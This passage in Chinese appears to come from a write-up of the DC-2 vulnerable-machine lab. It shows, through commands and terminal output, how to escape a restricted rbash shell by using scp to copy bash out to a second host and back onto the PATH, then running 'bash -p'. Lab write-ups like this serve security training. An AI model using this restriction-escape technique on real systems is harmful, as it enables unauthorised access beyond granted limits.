 scp命令就是可以通过ssh，将文件在本地与远程之间流动。
所以我们可以先把我们需要的命令通过ssh发送到远端
scp /usr/bin/sudo const27@192.168.1.6:/home/test/sudo
再从远端通过ssh下载到我们自己的PATH指定目录里
om@DC-2:~$ scp const27@192.168.1.6:/home/test/sudo `pwd`/usr/bin_
比如我们用这个传个/bin/bash回来，然后bash -p 就绕过rbash了
tom@DC-2:~$ scp /bin/bash const27@192.168.1.6:/home/test/bash
const27@192.168.1.6's password:
Permission denied, please try again.
const27@192.168.1.6's password:
bash 100% 1080KB 1.1MB/s 00:00
tom@DC-2:~$ scp const27@192.168.1.6:/home/test/bash `pwd`/usr/bin
const27@192.168.1.6's password:
bash 100% 1080KB 1.1MB/s 00:00
tom@DC-2:~$ cd /
-rbash: cd: restricted
tom@DC-2:~$ bash -p
tom@DC-2:~$ cd /
tom@DC-2:/$ ls
bin dev home lib media opt root sbin sys usr vmlinuz
boot etc initrd.img lost+found mnt proc run srv tmp var
tom@DC-2:/$